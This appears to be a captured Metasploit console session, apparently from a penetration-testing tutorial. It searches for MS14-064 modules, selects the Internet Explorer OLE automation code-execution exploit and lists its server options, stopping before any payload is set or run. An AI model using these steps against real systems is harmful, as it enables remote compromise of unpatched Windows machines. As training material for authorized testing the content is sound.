 =[ metasploit v5.0.20-dev ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > search ms14_064
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 exploit/windows/browser/ms14_064_ole_code_execution 2014-11-13 good No MS14-064 Microsoft Internet Explorer Windows OLE Automation Ar
ray Remote Code Execution
2 exploit/windows/fileformat/ms14_064_packager_python 2014-11-12 excellent No MS14-064 Microsoft Windows OLE Package Manager Code Execution
Through Python
3 exploit/windows/fileformat/ms14_064_packager_run_as_admin 2014-10-21 excellent No MS14-064 Microsoft Windows OLE Package Manager Code Execution
msf5 > use exploit/windows/browser/ms14_064_ole_code_execution
msf5 exploit(windows/browser/ms14_064_ole_code_execution) > show options
Module options (exploit/windows/browser/ms14_064_ole_code_execution):
Name Current Setting Required Description
---- --------------- -------- -----------
AllowPowershellPrompt false yes Allow exploit to try Powershell
Retries true no Allow the browser to retry the module
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0